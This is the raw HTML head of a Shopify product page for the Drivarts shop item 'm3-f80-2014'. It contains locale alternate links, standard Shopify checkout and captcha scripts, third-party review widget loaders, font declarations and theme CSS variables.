<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/products/m3-f80-2014">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/products/m3-f80-2014">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/products/m3-f80-2014">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/products/m3-f80-2014">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/products/m3-f80-2014">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/en-au/products/m3-f80-2014.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.75019027134"};
Shopify.country = "AU";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"c09c9361-1042-43c9-9759-55fecb587d75-1769364470","pageurl":"www.drivarts.com\/en-au\/products\/m3-f80-2014","u":"66e94f50d3ef","p":"product","rtyp":"product","rid":8861357932888};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?v=2654"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }
